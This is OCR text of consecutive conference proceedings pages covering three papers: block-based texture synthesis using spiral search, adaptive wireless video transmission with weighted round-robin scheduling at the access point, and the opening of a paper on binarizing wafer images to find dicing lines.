According to the statistical theory, adjacent parts of image have continuity and similarity in a certain area, so in texture synthesis searching outward along a spiral path from the last synthesized patch will have higher efficiency than the scan-line search. The specific process is shown in Fig.3, Xu [7] used point-based method for texture synthesis, the gray part is the location of synthesized point in the sample image, and the spiral search is in clockwise direction.



Figure 3. Spiral search.

III. TILE CONSTRUCTION

Traditionally scan-line search and point-based texture synthesis can not bring high synthetic efficiency, so we adopt block-based approach in this article. We use texture correlation to get blocks from the L-shaped neighborhood of synthesized block (Fig.4) by displacement and integrate the method of spiral search (Fig.5). In the end, the synthesis efficiency has been greatly enhanced.

A. Algorithm overview

Generally, the key technique of TSFS is local texture similarity matching, this can be divided into similarity measurement and neighborhood's search. Our algorithm fully uses the characteristics of correlation, combines the L-shaped neighborhood's search with the spiral search. In the searching process, it is not necessary to traverse the entire sample image every time and no longer needs to search from the zero coordinate when re-synthesizing block, but search in the neighborhood of previous synthesized block until finding the best matching one. Thus the entire search process is more flexible and the efficiency of synthesis is accelerated. The core of the algorithm is the selection of optimal block, there are three cases as follows:

1) Use the Ashikhmin's algorithm [3] to get four blocks by offsetting the synthesized blocks in the L-shaped neighborhood of the current synthesizing block, match each boundary error with the current block respectively. If find an eligible block, stop the matching process and return the block's address, then go on synthesizing the next block;

2) If there is no matching block in the L-shaped neighborhood, focus on the previous synthesized block and find its original address in the input image, then search along a spiral path from this location and calculate each boundary error block by block. If find a block meets the threshold, stop the search process and return this block as the best matching one;

3) Record the minimum error in each calculation step during the spiral search. If there is no feasible block in the entire spiral search, take the block which has the minimum error as the best matching one to output.

B. Block selection

Use the method based on correlation to select the left block, the lower-left block, the under block and lower-right block from the current synthesizing one, then calculate the boundary error respectively to get the optimal one. In Fig.4,



Figure 4. Displacement matching.

the mousy patch is the block to be synthesized, the grayish area is the synthesized part, the dashed lines indicate the overlaps of the two adjacent blocks. Take the coordinate of the lower-left corner as the block's address. In Fig.4 (b), set *P* as the address of the current block to be synthesized, *A* is the address of the synthesized block in the lower-right corner, *A′* is the mapping address of *A* in the sample image, use displacement to get the candidate block *A″* (the mousy block in Fig.4 (a)), suppose *A* is the coordinate address of *A*, the block length is *Wblock*, and the width of overlap region is *Woverlap*. Because the distances between *A′* and *A″* in the x-axis and y-axis are all the *Wleft* (*Wleft=Wblock-Woverlap*), and they have different axial directions, the candidate address of block *A″* is *A″*= *A′* + (-*Wleft*, *Wleft*), other blocks' coordinates in the L-shaped neighborhood can be calculated like this.

When using the spiral search method, take counter-clockwise as the searching direction. In Fig.5, the gray part is the location of synthesized block in the sample image, the black dot in the lower-left corner represents the start point, the dashed lines indicate the overlaps of the two adjacent blocks. Set *A* as the coordinate of block *A*, *B* as the coordinate of block *B*, because *A* and *B* are in the same x-axis and the distance between them is *Wleft* (*Wleft = Wblock-Woverlap*), the coordinate of *B* can be calculated by *A*, that is *B=A* + (*Wleft*, 0), other coordinates of the blocks can also be calculated in this way.

C. Evaluation

The former algorithms always used (1) to calculate errors and compared the RGB values of all the pixels in the two adjacent *N1* and *N2*.But it set the threshold artificially and took all the different texture pixels as the same one, so it



Figure 5. Block matching along a spiral path.

was inconsistent with the texture differences.

$$D(N_1,N_2)=\sum_{pinN}\{(R_1(p)-R_2(p))^2+(G_1(p)-G_2(p))^2+(B_1(p)-B_2(p))^2\}. \quad (1)$$

In order to meet the differences of different textures, our algorithm calculates the corresponding error threshold for different textures. The entire calculation is proceeding in the RGB space, formulas are as follows.

$$d_{\max}=\varepsilon[\frac{1}{A}\sum_{i=1}^{A}(p_{out}^{i})^2]^{1/2}. \quad (2)$$

$$d(E_{B(x,y)},E_{out}^{k})=[\frac{1}{A}\sum_{i=1}^{A}(p_{B_k}^{i}-p_{out}^{i})^2]^{1/2}. \quad (3)$$

In (2) (3), *A* indicates the total number of pixels in the overlapping region, p_{out}^{i} is the RGB value of *i*th pixel in the boundary area of synthesized block, $p_{B_k}^{i}$ is the RGB value of *i*th pixel in the boundary area of each searching block, ε is the parameter which controls the similarity between the input image and the output image, *dmax* is the maximum error threshold, $d(E_{B(x,y)},E_{out}^{k})$ is the calculated boundary error. When encountered $d(E_{B(x,y)},E_{out}^{k}) < d_{max}$ in the matching process, stop calculating the left blocks and return the current block's address.

D. Concrete steps

1) Set the length of block and boundary region, initialize the output image randomly;

2) Randomly select a block from the input and output it to the lower-left corner of the output image as the first synthesized patch;

3) Use the spiral search method to synthesize the edges of the output image, that is synthesizing the first row, the first column and the last column;

4) Synthesize the left part of the output image, get the L-shaped neighborhood of the current block to be synthesized and use the displacement algorithm to match each block in the boundary region;

5) Find the block meets the threshold? Yes, stop matching and return the block's address , goto 9); No, goto 6);

6) Take the previous synthesized block as a new starting address, search outward from this address along a spiral path;

7) Have found a block satisfies the threshold? Yes, stop matching and return the block's address ,goto 9); No, goto 6);

8) Have traversed the sample image? Yes, return the block's address which has the minimum error, goto 9); No, goto 6);

9) Synthesize the block according to the returned address;

10) Has the output image been filled? Yes, goto (11);No, goto 4);

11) Synthesis finished.

IV. Experimental Results and Analysis

Experiments use PC (Pentium4 1.80GHz, 512MB) to synthesize textures from 128 × 128 (pixels) to 256 × 256 (pixels). Results are shown from (a) to (d) in Fig.6, the left to right in each figure are input image, image synthesized by spiral search, image synthesized by displacement, image synthesized by tiles and image synthesized by our algorithm.



Figure 6. Results of texture synthesis.

Table Ⅰ lists all the experimental time data from Xu's algorithm [7], Ashikhmin's algorithm [3], Liang's algorithm [5] and our algorithm respectively.

TABLE I. EXPERIMENTAL DATA

Input image	Algorithm Data (s)			
	Xu	*Ashikhmin*	*Liang*	*Ours*
Fig.6(a)	17.234	2.534	14.635	1.050
Fig.6(b)	17.131	2.507	14.726	1.464
Fig.6(c)	17.097	2.522	13.954	1.490
Fig.6(d)	17.155	2.519	14.623	1.481

Table Ⅱ compares Xu's algorithm [7], Ashikhmin's algorithm [3], Liang's algorithm [5] and our algorithm in detail.

TABLE II. COMPARE ALGORITHMS IN DETAIL

Comparison	Algorithms			
	Xu	*Ashikhmin*	*Liang*	*Ours*
Scan mood	spiral search	L-shaped neighborhood displacement	scan-line search	spiral search +L-shaped neighborhood displacement
Matching mode	point based	point based	block based	block based
Synthesis efficiency	slower	fast	slow	faster

In the experiments, if block is too small, it will not sample the basic texture elements so the effect is similar to the pixel-based algorithms. If block is too big, there will be discontinuous phenomenon in the tiling areas. The width of the overlapping region is usually 1/4 ~ 1/6 of the block length, here block length is 30, the overlapping width is 1/6 of the block length. For the texture similarity coefficient ε, the smaller ε, the greater similarity, normally ε in 0.2~0.3 can bring good effect, here ε is 0.2. In the L-shaped neighborhood 4 texture blocks can meet the synthesis requirements. In addition, the spiral scan in clockwise direction can achieve the same effect as in counter-clockwise direction.

V. CONCLUSION

Ashikhmin [3] presented a suitable synthesis algorithm for most natural texture based on the correlation principle, but it can't achieve good effect for structural texture. Liang [5] used block tiling to get better effect for structural texture, but it had undesirable efficiency and discontinuous phenomenon in the tiling areas because of the scan-line order in the search and synthesis process. Compared with the scan-line order, Xu [7] improved the searching speed, but it still generated texture based on pixels and even some seeds can't capture more integrated texture elements.

In this paper, a new algorithm based on correlation by block tiling is proposed which combines the advantages of the above mentioned algorithms. Experiments show that this algorithm has achieved more desirable synthesis effect and the synthesis time is also significantly reduced.

Future we can take advantage of the adaptive algorithm to set the parameters intelligently and more complex textures can be synthesized to achieve better effect.

REFERENCES

[1] A. Efros and T.K. Leung, "Texture synthesis by non-parametric sampling," International Conference on Computer Vision, IEEE Press, Sep. 1999, pp. 1033-1038.

[2] L. Wei and M. Levoy, "Fast texture synthesis using tree-structured vector quantization," Proceedings of SIGGRAPH' 2000, pp. 479-488.

[3] M. Ashikhmin, "Synthesizing natural textures," 2001 ACM Symposium on Interactive 3D Graphics, North Carolina, Research Triangle Park, 2001, pp. 217–226.

[4] A.A. Efros and W.T. Freeman, "Image quilting for texture synthesis and transfer," Proceedings of SIGGRAPH' 2001, pp. 341-346.

[5] L. Liang, C. Liu, Y.Q. Xu, B.N. Guo and H.Y. Shum, "Real-time texture synthesis by block-based sampling," ACM Transactions on Graphics, vol. 20, No. 3, July 2001, pp. 127-150.

[6] C.H. Wu, Y.Y. Lai and W.K. Tai, "A hybrid-based texture synthesis approach," The Visual Computer, vol. 20, Mar. 2004, pp. 106–129, doi: 10.1007/s00371-003-0235-x.

[7] X.G. Xu, J.H. Yu and L.Z. Ma, "Fast texture synthesis using multiple seeds as constraints," Journal of Image and Graphics, vol. 7(A), No. 10, Oct. 2002, pp. 994-999.

[8] T. Zhu and S.J. Luo, "The technology of texture synthesis based on block coherence," Computer Era, No. 1, 2009, pp. 1-6.

[9] Y. Li, B.C. Yin and D. Kong, "Texture synthesis based on patch matching along spiral path," Journal of Information & Computational Science, Binary Information Press, vol. 3, No. 4, Dec. 2006, pp. 1-7.

[10] X.G. Xu, H.J. Bao and L.Z. Ma, "Texture synthesis from multiple samples based on correlation principle," Progress in Natural Science, vol. 12, No. 6, June 2002, pp. 665-669.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Adaptive Video Transmission Control Scheme in Wireless Networks

Linfang Dong, Shang Liu
Department of computer science and technology
Tianjin University of Finance and Economics
Tianjin, China
donglinfang@gmail.com
liushangw@yahoo.com.cn

***Abstract* — this paper proposed an adaptive video transmission control scheme in wireless networks. The first job is how to reduce the amount of the image data that must be transmitted on the wireless channel. We compare the deviation of two consecutive frames in the video stream and decide whether or not the follow-up frame should be transmitted. If the deviation of two consecutive frames not reach the threshold, the latter frame will not be transmitted but discarded, and the former will be keep in the server. When a frame's difference factor reaches the threshold, it will be transmitted. In the case of the heavier wireless load, the server will increase the threshold. Therefore, the transmission load will be decreased. We use a difference factor to show how much two consecutive image frames is different. We adaptively control the transmission quality at server according to the traffic load over the wireless channel.**

Keywords - vedio transmission; wireless network; image processing; dynamic quality adjustment

I. INTRODUCTION

In resent years, wireless video transmission has been widely used because of its mobility and convenience. Despite the rapid growth of wireless communications and network technology, wireless video transmission still faces enormous challenges. The dynamic and heterogeneity of wireless networks, high error rate, the unpredictability of transfer links, and the sensitivity to error in highly compressed video streams all make their influence on the quality of wireless video communications. To get satisfied service quality for video transmission over mobile multi-hop wireless networks, the image processing and wireless transmission techniques should be considered jointly.

In the past, there have been researchers investigating kinds of methods for improving the transmission quality of wireless channel or proposing a novel image encoding scheme. Characteristics of wireless local-area networks are studied via large-scale traffic measurements in [1-4]. Network usage patterns, mobility and application behavior are characterized, which is in turn important for designing and deploying wireless network systems and applications.

Supported by Tianjin College Science & Technology Development Fund Project (20080816)

A review of the latest technologies for wireless video delivery is available in [5]. Technologies such as error concealment, packet scheduling, and joint source-channel coding are pointed out to be essential to achieve adaptability to varying bandwidth and other dynamic wireless channel conditions.

Several wireless video applications have been developed recently. [6] uses wireless LANs to distribute real time media to mobile users. The operational prototype is tailored for laptops as the client devices. [7] performed empirical measurements of wireless media streaming traffic and performance in ad hoc IEEE802.11b networks in a classroom setting. The results show that up to 8 clients can be supported with good media streaming quality, with each client receiving a separate 400 kbps video stream and 128 kbps audio stream.

In this paper, an adaptive video transmission control scheme is proposed for wireless networks. Considering of the limitation of wireless bandwidth, the data transmitted over the wireless channel should be reduced as much as we can, but not dramatically reduce the video-quality. When the image signals are transmitted over the wireless channel, we adaptively control the transmission speed at every wireless station. If the network load becomes heavier, the wireless station must compare the multiple video streams and which on should be transmitted firstly to ensure the streams have similar quality.

The remainder of this paper is organized as follows. In Section II, we present the architecture of wireless video transmission system. In Section III, we discuss the dynamic adjustment about transmission threshold in server and the adaptation frame transmission decision on AP. In Section IV we evaluate the performance of the proposed scheme and report the results of the simulation. Finally, in Section V, we present our conclusions.

II. WIRELESS VIDEO STRANSMISSION SYSTEM

The design of our adaptive wireless video transmission system relies on a simple fact, that is, to reduce the necessary frame transmission will decrease the traffic load in the wireless network. As a result, the transmission quality can be guaranteed as much as possible. The proposed system includes video server, wireless access point (AP), and mobile nodes. As illustrated in Fig.1.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.118



Figure 1. Adaptive wireless video transmission system

The video server keeps the latest transmitted frame (Ft) as a target and compares it with the current frame (Fc) which is going be transmitted. The server tags the frame Fs with a difference factor *k*, and maintains a transmission threshold T. Before a frame transmission is started, the server compares k with the threshold. When $k \geqslant T$, Fc will be sent to AP to transmit over wireless network, and the target frame Ft is replaced by Fc. Otherwise, when $k<T$, Fs will be discarded.

When the wireless traffic load is light, the AP sends the frames of every video flow in turn. While when the traffic becomes heavier, the AP will send the frame with the biggest factor. If the traffic load become even heavier and closes to saturation, the server must increase the threshold. Thus the video quality can be adjusted dynamically.

Fig. 2 illustrated the process of the proposed system.



Figure 2. Transmission process in server

III. THRESHOLD DYNAMIC ADJUSTMENT ADAPTATION TRANSMISSION

In order to make full use of the wireless channel, it is essential to have real-time knowledge of the traffic load at WLAN AP. An obvious approach to estimate the traffic load on an AP is to measure the traffic volume going through the corresponding AP in terms of byte rate or packet rate. The server dynamically adjusts the transmission threshold according to the wireless channel load.

A. Threshold dynamic adjustment

The difference factor k for the current frame is determined according to the following formula:

$$k=\frac{\sum_{(x,y\in s)}|f_t(x,y)-f_c(x,y)|}{f_t} \quad (1)$$

Thus the value of k is (0,1). If $k=0$, it means that current frame Fc is exactly the same as the target frame, and Fc will be discarded. When the value of k tends to 1, it means there is great difference between Fc and the target frame. Therefore, the current frame is tagged with k and send to AP. Only those frames with a tag that is larger then the threshold T can be sent to AP. Otherwise, the frame is discarded by server.

When the wireless load is light, the value of transmission threshold T is relatively small. Thus the more frames can be sent to AP and the video quality will be better. When the wireless load is heavy, the value the T will be increased. Therefore, the wireless load reduced and packet conflict is decreased. The important thing is to keep the value of T varying within a reasonable range to balance the video quality requirement and wireless transmission capability. AP periodically sends the information of the current channel utilization to the server, and the latter tunes the value to T according to the received information. We will discuss the relationship between the value of T and wireless channel utilization in section IV.

B. Adaptation transmission on AP

This section proposes an adaptive transmission algorithm implemented in AP to offer low-delay and fairness wireless video streaming. By low delay, we mean that there is some target maximum frame delay which should not exceed. By fairness, we mean that there is no stream capture the channel while others suffer from starvation.

Unlike the traditional method, AP implements a multi-queue model. In detail, AP maintains a queue for every video stream, and the proposed algorithm is based on two factors. One of them is the stream queue length in the access point, indicating network traffic load; the second factor is difference factor tagging in the frame, indicating the

importance of the frame. We show the multi-queue model in Figure 3.



Figure 3. Multi-queue model **implemented on AP**

At stage one, when the wireless load is light, AP transmits the frames for each queue with Round Robin (RR) algorithm. AP transmits the frame of all the queues in equal portions and in circular order without priority. Round Robin scheduling is both simple and easy to implement, and starvation-free.

At stage two, when the wireless load becomes heavier, AP processes the queues with algorithm Weighted Round Robin (WRR). In detail, AP makes use of the observation that the importance of video frames at the head of all queues, and transmits the most important frame. With algorithm WRR, relatively high video quality can be achieved when the wireless load is heavier.

Let $S = \{Q_1, Q_2, ..., Q_{n-1}\}$, and $k(Q_i)$ is the difference factor tagged in the frame at the head of Q_i. Suppose variable i denotes the previously served queue, and variable cw denotes the current difference factor. Max(S) is the maximum value of $k(Q_i)$. We use gcd(S) to denote the greatest common divisor of k(Qi). The initial value of i equals (-1) and cw equals 0. The details of WRR can be seen in Algorithm 1.

When wireless channel tends to saturation, the queues starts to overflow, AP uses the technique of selective packet drop to maintain low delay and high video quality. Frames are hence dropped to keep those most important and current ones in the queue. This is done to keep the queue in good utilization with useful frames.

IV. PERFORMANCE EVALUATION

In order to validate the performance of the proposed algorithm, we have simulated the system in the scenario as shown in Figure 1. The server is connected to a 100Mbps LAN. The mobile access point offering wireless network connections is directly connected to the same LAN. The queue of each video stream in AP is a FIFO accommodating up to 10 frames.

In order to determine the value of transmission threshold according to the channel utilization, we run the simulation

Algorithm 1: Weighted Round Robin

```
i = -1;
cw = 0;
While (true) {
      i = ( i + 1 ) mod n;
      if ( i = = 0) {
            cw = cw – gcd(S);
            if ( cw <= 0) {
                  cw = max(S);
                if ( cw = = 0)
                     return NULL;
            }
      }
if (k(Qi) >= cw)
     return Si;
}
```

with different value of channel utilization and transmission threshold. The channel utilization is increased gradually. The value of T is 0, 0.05, 0.1, 0.15, 0.2, and 0.25. The Foreman QCIF sequence is used as a representative video sequence in our experiment. The sequence consists of 400 frames. The frames are encoded in H.263+ format before delivered. We run the simulation 10 times and average the results. The simulation results are shown in Fig.4.



Figure 4. Average throughput at different T

As it is illustrated, when the channel utilization equals 0.8 and 0.9, the average throughput is really low. This is because when the system load is heavy, i.e., the channel utilization factor is large, causes the increase of collision probability, thus the medium access delay become longer. The queue is apt to overflow with a longer delay. With all

these reasons, the average throughput will be decreased tremendously.

However, the average throughput greatly increases when u<0.8. That is because when the wireless channel is not busy, the packet will be successfully transmitted without conflict, and there is almost no packet waiting in the queue.

From Fig. 4, we can not see the effect of the proposed scheme. The average throughput decreased when the transmission threshold increases. But when compares the video quality at the receiver, it can be seen that the quality is increased obviously when the channel utilization equals 0.8 or 0.9. That is because when the wireless load is heavy, AP select the most important frames to transmit and the video quality can be guaranteed as much as possible. At the same time, the fairness of different streams is really good. On the other hand, when the load is light, all the frames can be transmitted successfully. Therefore, the threshold should be very small or even equals zero.

Through simulation results, we find that when the channel utilization equals 0.8 or 0.9, the transmission threshold should be 0.15. With that value the video stream has the best quality when compared to the other threshold values.

V. CONCLUSIONS

With the popularity of mobile devices, there is an increasing need of video streaming over wireless networks. In this paper, we present adaptive wireless video transmission architecture. The server compares the deviation of two consecutive frames in the video stream and decides whether or not the follow-up frame should be transmitted. By this way, the wireless load can be reduced. AP accepts different scheduling algorithm, Round Robin and Weighted Rounnd Robin, according to the wireless load. Transmission threshold is dynamically tuned by the server.

We use NS-2 simulation to prove our algorithm. Simulation results show that the adaptive transmission algorithm improves system performance.

VI. REFERENCES

[1] D. Kotz, K. Essien, "Analysis of a campus-wide wireless Network," *In Proceedings of ACM MobiCom*, 2002.

[2] T. T. Henderson, D. Kotz, and I. Abyzov, "The changing usage of a mature campus-wide wireless network," *In Proceedings of ACM MobiCom*, 2004.2.

[3] M. Balazinska and P. Castro, "Chacterizing mobility and network usage in a corporate wireless local-area network," *In Proceedings of ACM MobiSys*, 2003.

[4] F. Chinchilla, M. Lindsey and M. Papadopouli, "Analysis of wireless information locality and association patterns in a campus," *In Proceedings of IEEE INFOCOM*, 2004.

[5] M. Etoh and T. Yoshimura, "Advances in wireless video delivery," *In Proceedings of the IEEE*, vol. 93, no. 1, pp. 111- 122, Jan. 2005.

[6] Pradipta De, Srikant Sharma, Andrew Shuvalov and Tzi cker Chiueh, "WiVision: A Wireless Video System for Real-Time Distribution and On-Demand Playback," *In Proceedings of the First IEEE International Conference on Consumer Communications and networking Conference,* pp. 575–580, January 2004.

[7] X. Cao, G. Bai and C. Williamson, "Media streaming performance in a portable wireless classroom network," *In Proceedings of IASTED European Workshop on Internet Multimedia Systems and Applications (EuroIMSA)*, Grindelwald, Switzerland, pp. 246-252, Feb. 2005.

Locating the Centre Line of Paddle Vats for Cutting Wafer Images by Using Binary Segmentation[1]

Nengyuan Pan, Rong Liu*, Meiqing Wang
College of Mathematics and Computer Science, Fuzhou University, Fujian 350108, China
{Panny060@126.com, liu_r@fzu.edu.cn, mqwang@fzu.edu.cn}

***Abstract* - In the research of the self-aligned dicing technology, due to tens of thousands of types of wafer image samples, there are diverse types of street in wafer image. In order to properly identify the paddle vat in the street and get center line of the paddle vat for cutting by using binary segmentation, it's a crucial step for binarization of wafer images. To take into account the diversity of the wafer images, it is quite difficult to find a good threshold. In this paper , we propose a binarization approach based on the density histogram to locate the center line of paddle vat of the wafer image. The histogram of a wafer image is smoothed by using a quadratic exponential function and then an appropriate threshold is calculated. The experiments show that the new method is very effective for the wafer image processing.**

Keywords: wafer dicing, binarization, threshold, density histogram , paddle vat detection

I INTRODUCTION

A. *wafer dicing process*

Wafer dicing is the process by which die are separated from a wafer of semiconductor following the processing of the wafer. The dicing process can be accomplished by scribing and breaking, by mechanical sawing (normally with a machine called a dicing saw) or by laser cutting. Following the dicing process the individual silicon chips are encapsulated into chip carriers which are then suitable for use in building electronic devices such as computers, etc[1].

The dicing machine in the semiconductor industry is usually used to cut the wafer into die separation along dicing lines(paddle vat) in the street we signed[2]. The dicing machine is as shown in Fig.1.

B. *The approach to detect paddle vat*

In recent years, the demand for miniaturization of components driving the semiconductor industry towards thinner and smaller dies[3]. Therefore, in the production of the self-aligned dicing process equipment, accuracy is very important in the cutting. Usually, digital image processing is used to control the accuracy. Firstly, the wafer sample image needs to be scanned into the computer. Then, the center line of the paddle vat on the street should be calculated which is used to cut the wafer image by computer-assisted dicing machine.



a) The original wafer image to be processed


b) The dicing machine

Fig.1. The Self-aligned approach

In practice, the detection and calculation of the paddle vat's center lines need to use the technologies of image preprocessing, street orientation, segmentation and recognition of the paddle vat, etc. And all these processes can get a better result under the binary images. So binarization processing of the wafer image is an important step for obtaining the paddle vat accurately.

978-0-7695-4110-5/10 $26.00 © 2010 Crown Copyright
DOI 10.1109/DCABES.2010.119

